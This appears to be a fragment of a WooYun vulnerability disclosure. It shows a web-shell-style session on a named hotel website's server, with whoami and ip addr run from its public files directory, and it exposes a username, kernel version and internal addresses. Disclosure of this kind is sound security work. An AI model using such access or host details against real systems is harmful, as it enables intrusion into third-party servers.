 [*] 基本信息 [  Linux localhost 2.6.32-504.1.3.el6.x86_64 #1 SMP Tue Nov 11 17:57:25 UTC 2014 x86_64(ieworeagan) ]
[/home/ieworeagan/web/sheratongrandetaipei.com.tw/public_html/files/]$ whoami
ieworeagan
[/home/ieworeagan/web/sheratongrandetaipei.com.tw/public_html/files/]$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::2/128 scope global
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 02:00:00:00:05:c0 brd ff:ff:ff:ff:ff:ff
inet 172.16.48.17/28 brd 172.16.48.31 scope global eth0
inet6 fe80::ff:fe00:5c0/64 scope link
valid_lft forever preferred_lft forever
[/home/ieworeagan/web/sheratongrandetaipei.com.tw/public_html/files/]$
www.wooyun.org